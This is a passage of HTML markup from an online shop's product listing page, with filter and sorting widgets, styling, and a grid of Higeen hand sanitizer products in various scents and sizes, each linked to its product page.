    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="113" data-type="term" data-slug="pata-negra" data-taxonomy="product_brand" data-title="Pata Negra" data-key="term|product_brand|pata-negra"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Pata Negra</span>
      
      
    </label>
      
      <a class="ue-see-more-button" data-term-num="5"><i class='fas fa-angle-down'></i>Ver más</a>
    <a class="ue-see-less-button uc-hidden"><i class='fas fa-angle-up'></i>Ver menos</a>
      
  
  </div>

</div>


</div>

<!-- end Checkboxes Filter -->				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d0fdcc4 e-flex e-con-boxed e-con e-child" data-id="d0fdcc4" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eab7391 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-ucaddon_ue_sort_filter" data-id="eab7391" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_ue_sort_filter.default">
				<div class="elementor-widget-container">
					
<!-- start Sorting Filter -->

<style>/* widget: Sorting Filter */

#uc_ue_sort_filter_elementor_eab7391.uc-sort-filter{
  	display:flex;
}
#uc_ue_sort_filter_elementor_eab7391 label{
  flex-shrink: 0;
  }

#uc_ue_sort_filter_elementor_eab7391.uc-sort-filter select{
  	display:inline-block;
}
#uc_ue_sort_filter_elementor_eab7391 .uc-sort-filter-orderby-wrapper, #uc_ue_sort_filter_elementor_eab7391 .uc-sort-filter-orderdir-wrapper {
  display:flex;
  position:relative;
}
#uc_ue_sort_filter_elementor_eab7391 .orderby-select-wrapper{
  position:relative;
}

#uc_ue_sort_filter_elementor_eab7391 select{
 cursor:pointer;
}
#uc_ue_sort_filter_elementor_eab7391 select{
	-webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

#uc_ue_sort_filter_elementor_eab7391 .ue-sorting-filter_select-indicator{
	position: absolute;
  	top: 50%;
  	transform: translate(0, -50%);
  	z-index: 1;
  	height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  	pointer-events: none;
}
#uc_ue_sort_filter_elementor_eab7391 .ue-sorting-filter_select-indicator svg{
  width:1em;
  height:1em;
}


#uc_ue_sort_filter_elementor_eab7391  .orderby-select-wrapper{
  width:100%;
}

</style>


<div id="uc_ue_sort_filter_elementor_eab7391" class="uc-grid-filter uc-sort-filter" data-filtertype="general" data-generaltype="sort">
  
  <div class="uc-sort-filter-orderby-wrapper">
    <label id="uc_ue_sort_filter_elementor_eab7391_label_orderby" for="uc-sort-filter-orderby">Ordernar por:</label>   <div class="orderby-select-wrapper">
    <select id="uc-sort-filter-orderby" class="uc-sort-filter__select" data-type="orderby" data-initval="num_option">
    
              	    	       	      		
      		      
      	      
      	<option value="default" selected>Relevancia</option>
          	    	       	      
      	<option value="date" >Fecha</option>
          	    	       	      
      	<option value="title" >Nombre</option>
        
    </select>
    <div class="ue-sorting-filter_select-indicator"><i class='fas fa-angle-down'></i></div>   </div>
  </div>
  	
   <div class="uc-sort-filter-orderdir-wrapper">
     <label id="uc_ue_sort_filter_elementor_eab7391_label_orderdir" for="uc-sort-filter-orderdir">A/Z:</label>    <div class="orderby-select-wrapper">
     <select id="uc-sort-filter-orderdir" class="uc-sort-filter__select-dir" data-type="orderdir" data-initval="default" >
      	<option value="default" selected >Default</option>
      	<option value="asc"  >Ascendente</option>
      	<option value="desc"  >Descendente</option>
     </select>
     <div class="ue-sorting-filter_select-indicator"><i class='fas fa-angle-down'></i></div>    </div>
  </div>
</div>
<!-- end Sorting Filter -->				</div>
				</div>
				<div data-dce-background-color="#4141931A" class="elementor-element elementor-element-bdf42f3 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-ucaddon_active_filters" data-id="bdf42f3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_active_filters.default">
				<div class="elementor-widget-container">
					
<!-- start Active Filters -->
<style>/* widget: Active Filters */

#uc_active_filters_elementor_bdf42f3{
  min-height:1px;
}
#uc_active_filters_elementor_bdf42f3 .ue-active-filters-item-remove{
	cursor: pointer;
}
#uc_active_filters_elementor_bdf42f3 .ue-active-filters-item-remove{
	cursor: pointer;
}
#uc_active_filters_elementor_bdf42f3 .ue-active-filters-holder{
  display:flex;
}

#uc_active_filters_elementor_bdf42f3 .ue-active-filters-item{
    display: flex;
    align-items: center;
    justify-content: center;
}
#uc_active_filters_elementor_bdf42f3 .ue-active-filters-item-remove{
    display: flex;
    align-items: center;
    justify-content: center;
    fill:white;
}

#uc_active_filters_elementor_bdf42f3 .ue-active-filters-item-remove svg{
  width:1em;
  height:1em;
}

</style>

<div id="uc_active_filters_elementor_bdf42f3" class="ue-active-filters uc-grid-filter" data-filtertype="general" data-generaltype="activefilters" data-norefresh="true" >
	<div class="ue-active-filters-holder">
      
      	
      
  	</div>
</div>
<!-- end Active Filters -->				</div>
				</div>
				<div data-dce-background-color="#414193" class="elementor-element elementor-element-c8ae007 ob-has-background-overlay elementor-widget elementor-widget-ucaddon_woocommerce_product_grid" data-id="c8ae007" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_woocommerce_product_grid.default">
				<div class="elementor-widget-container">
					
<!-- start Woo Product Grid -->

<style>/* widget: Woo Product Grid */



#uc_woocommerce_product_grid_elementor_c8ae007 * {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
    
}

#uc_woocommerce_product_grid_elementor_c8ae007 .ue_woocommerce_product_label-custom-field{
	z-index: 100;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .uc_post_grid_style_one_item{
	transition: all.3s;
}

#uc_woocommerce_product_grid_elementor_c8ae007 span.add-to-cart__loader{
  	position: absolute;
  	right: 0;
  	top: 50%;
  	transform: translate(0, -50%);
  	line-height: 1em;
}
#uc_woocommerce_product_grid_elementor_c8ae007 .add_to_cart_button.loading span.add-to-cart__loader{
	display: inline-block !important;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .uc-grid-count-buttons{
	display: flex;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .uc-grid-count-buttons button{
	display: flex;
    align-items:center;
    justify-content:center;
    flex-grow:0;
    flex-shrink:0;
    line-height:1em;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .uc-grid-count-buttons button:disabled{
	opacity:0.5;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .uc-grid-count-buttons button svg{
	height:1em;
    width:1em;
}

#uc_woocommerce_product_grid_elementor_c8ae007 input.uc-grid-count-buttons__number{
  text-align:center;
  flex-grow:1;
}


#uc_woocommerce_product_grid_elementor_c8ae007 
{
  margin:0 auto;
  position:relative;  
}

.uc_post_grid_style_one .uc_post_grid_style_one_item {
	color: #111;
	font-size: 16px;
	overflow: hidden;
  	position: relative;
}
#uc_woocommerce_product_grid_elementor_c8ae007 .uc_post_grid_style_one_image {
	width: 100%;
	overflow: hidden;
	display: block;
  	position: relative;
}
#uc_woocommerce_product_grid_elementor_c8ae007 .uc_post_image {
    position:relative;
	display: block;
	transition: all 0.25s ease-in-out;
    overflow:hidden;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .uc_post_image--second{
  	width: 100%;
    height: 100%;
    object-fit: cover;
	position: absolute;
  	top: 0;
  	right: 0;
  	  		  			transform: translate(100%, 0);
  		    
  	 
  	transition: all .3s;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .uc_post_grid_style_one_image:hover .uc_post_image--second{  
  			transform: translate(0, 0);
  	}

#uc_woocommerce_product_grid_elementor_c8ae007  .uc_post_image img
{
  width:100%;
  display: block;
  transition:0.3s;
}




.uc_post_grid_style_one .uc_title {
    font-size: 21px;
}
.uc_post_grid_style_one .uc_title a {
	text-decoration: none;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .uc_post_grid_style_one_button > button{
	width: 100%;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .uc_post_grid_style_one_button > a,
#uc_woocommerce_product_grid_elementor_c8ae007 .uc_post_grid_style_one_button > button,
#uc_woocommerce_product_grid_elementor_c8ae007 .uc-button-addcart,
#uc_woocommerce_product_grid_elementor_c8ae007 .added_to_cart{
	display: block;
	text-align: center;
    text-decoration: none;
    text-transform: none;
	transition: all 0.25s ease-in-out;
    vertical-align: middle;
}

  #uc_woocommerce_product_grid_elementor_c8ae007 .uc-button-addcart.added{
    display:none;
  }

#uc_woocommerce_product_grid_elementor_c8ae007.uc_post_grid_style_one .uc_post_grid_style_one_wrap {	
    display: grid;
}

    #uc_woocommerce_product_grid_elementor_c8ae007.uc_post_grid_style_one .uc_content{
      flex-grow: 1;
      display: flex;
      flex-flow: column nowrap;
    }
    #uc_woocommerce_product_grid_elementor_c8ae007 .ue_grid_item_bottom
    {
      margin-top:auto;
    }
.uc_post_grid_style_one .uc_post_grid_style_one_item {
	flex-direction:column;
    display:flex;
}






@media (max-width:1023px){
	#uc_woocommerce_product_grid_elementor_c8ae007.uc_post_grid_style_one .uc_post_grid_style_one_wrap {
		grid-template-columns: repeat(3, 1fr);
	}
}
@media (max-width:639px){
	#uc_woocommerce_product_grid_elementor_c8ae007.uc_post_grid_style_one .uc_post_grid_style_one_wrap {
		grid-template-columns: repeat(2, 1fr);
	}
}




#uc_woocommerce_product_grid_elementor_c8ae007 .ue_category_label
{
  display:block;
  text-decoration:none;
}

/* hide default arrows in input type number */
/* Chrome, Safari, Edge, Opera */
#uc_woocommerce_product_grid_elementor_c8ae007 input.uc-grid-count-buttons__number::-webkit-outer-spin-button,
#uc_woocommerce_product_grid_elementor_c8ae007 input.uc-grid-count-buttons__number::-webkit-inner-spin-button{
	-webkit-appearance: none;
  	margin: 0;
}

/* Firefox */
#uc_woocommerce_product_grid_elementor_c8ae007 input.uc-grid-count-buttons__number[type=number]{
	-moz-appearance: textfield;
}
/* end hide default arrows in input type number */

.uc_regular_price
{
  text-decoration:line-through !important;
}

del{
  display: block;
  color: #000;
  opacity: .5;
  font-size: 26px;
  font-weight: 400;
  text-decoration:line-through !important;
}

ins{
  color: #000;
  font-size: 36px;
  font-weight: 400;
  text-decoration: none;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .ue_woocommerce_product_carousel_sale_label
{
  display:inline-block;
  position:absolute;
  z-index: 1;
  left:10px;
  top:10px;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .ue_woocommerce_product_grid_out_of_stock_label{
  	    position: absolute;
  	  	width: fit-content;
  	left:10px;
  	top:10px;
  	z-index: 1;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .ue-inner-btn-wrapper
{
  display:flex;
  align-items:center;
  justify-content:center;
  position: relative;
  pointer-events: none;
}

</style>

<div class="uc_post_grid_style_one woocommerce_product_grid uc-filterable-grid  uc-remote-parent " id="uc_woocommerce_product_grid_elementor_c8ae007"  data-widgetname='Woo Product Grid' data-sync='true' data-syncid='group1'  data-ajax='true'  data-filterbehave='mixed_back'  querydata='{&quot;count_posts&quot;:16,&quot;total_posts&quot;:31,&quot;page&quot;:1,&quot;num_pages&quot;:2,&quot;woo&quot;:true}' style="direction:ltr;text-align:center;">
		<div class="uc_post_grid_style_one_wrap uc-items-wrapper ue-woo-grid">
			
          <div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item1">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/higeen-hand-sanit-verbena-limon-500ml-12/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2361371" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361371.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2361371.webp"  alt="2361371"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/higeen-hand-sanit-verbena-limon-500ml-12/">Higeen Hand Sanit. Verbena Limon - 500Ml (*12)</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/higeen-hand-sanit-verbena-limon-500ml-12/" href='https://mannah.com.py/producto/higeen-hand-sanit-verbena-limon-500ml-12/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item2">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/higeen-hand-sanit-rosa-de-damasco-110ml-30/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2361106" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361106.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2361106.webp"  alt="2361106"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/higeen-hand-sanit-rosa-de-damasco-110ml-30/">Higeen Hand Sanit. Rosa De Damasco - 110Ml (*30)</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/higeen-hand-sanit-rosa-de-damasco-110ml-30/" href='https://mannah.com.py/producto/higeen-hand-sanit-rosa-de-damasco-110ml-30/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item3">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/higeen-hand-sanit-rosa-de-damasco-50ml-48/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2361139" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361139.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2361139.webp"  alt="2361139"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/higeen-hand-sanit-rosa-de-damasco-50ml-48/">Higeen Hand Sanit. Rosa De Damasco - 50Ml (*48)</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/higeen-hand-sanit-rosa-de-damasco-50ml-48/" href='https://mannah.com.py/producto/higeen-hand-sanit-rosa-de-damasco-50ml-48/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item4">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/higeen-hand-sanit-pepino-y-te-verde-50ml-48/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2361344" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361344.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2361344.webp"  alt="2361344"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/higeen-hand-sanit-pepino-y-te-verde-50ml-48/">Higeen Hand Sanit. Pepino Y Te Verde - 50Ml (*48)</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/higeen-hand-sanit-pepino-y-te-verde-50ml-48/" href='https://mannah.com.py/producto/higeen-hand-sanit-pepino-y-te-verde-50ml-48/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item5">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/higeen-hand-sanit-papaya-50ml-48/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2361340" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361340.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2361340.webp"  alt="2361340"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/higeen-hand-sanit-papaya-50ml-48/">Higeen Hand Sanit. Papaya - 50Ml (*48)</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/higeen-hand-sanit-papaya-50ml-48/" href='https://mannah.com.py/producto/higeen-hand-sanit-papaya-50ml-48/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item6">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/higeen-hand-sanit-pepino-y-te-verde-110ml-30/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2361356" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361356.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2361356.webp"  alt="2361356"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/higeen-hand-sanit-pepino-y-te-verde-110ml-30/">Higeen Hand Sanit. Pepino Y Te Verde - 110Ml (*30)</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/higeen-hand-sanit-pepino-y-te-verde-110ml-30/" href='https://mannah.com.py/producto/higeen-hand-sanit-pepino-y-te-verde-110ml-30/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item7">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/higeen-hand-sanit-out-50ml-48/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2361341" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361341.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2361341.webp"  alt="2361341"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/higeen-hand-sanit-out-50ml-48/">Higeen Hand Sanit. Out - 50Ml (*48)</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/higeen-hand-sanit-out-50ml-48/" href='https://mannah.com.py/producto/higeen-hand-sanit-out-50ml-48/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item8">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/higeen-hand-sanit-papaya-110ml-30/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2361352" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361352.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2361352.webp"  alt="2361352"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/higeen-hand-sanit-papaya-110ml-30/">Higeen Hand Sanit. Papaya - 110Ml (*30)</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/higeen-hand-sanit-papaya-110ml-30/" href='https://mannah.com.py/producto/higeen-hand-sanit-papaya-110ml-30/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item9">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/higeen-hand-sanit-oud-110ml-30/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2361353" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361353.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2361353.webp"  alt="2361353"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/higeen-hand-sanit-oud-110ml-30/">Higeen Hand Sanit. Oud - 110Ml (*30)</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/higeen-hand-sanit-oud-110ml-30/" href='https://mannah.com.py/producto/higeen-hand-sanit-oud-110ml-30/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item10">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/higeen-hand-sanit-neutro-110ml-30/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2361362" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361362.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2361362.webp"  alt="2361362"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/higeen-hand-sanit-neutro-110ml-30/">Higeen Hand Sanit. Neutro - 110Ml (*30)</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/higeen-hand-sanit-neutro-110ml-30/" href='https://mannah.com.py/producto/higeen-hand-sanit-neutro-110ml-30/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item11">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/higeen-hand-sanit-neutro-50ml-48/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2361350" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361350.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2361350.webp"  alt="2361350"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/higeen-hand-sanit-neutro-50ml-48/">Higeen Hand Sanit. Neutro - 50Ml (*48)</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/higeen-hand-sanit-neutro-50ml-48/" href='https://mannah.com.py/producto/higeen-hand-sanit-neutro-50ml-48/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
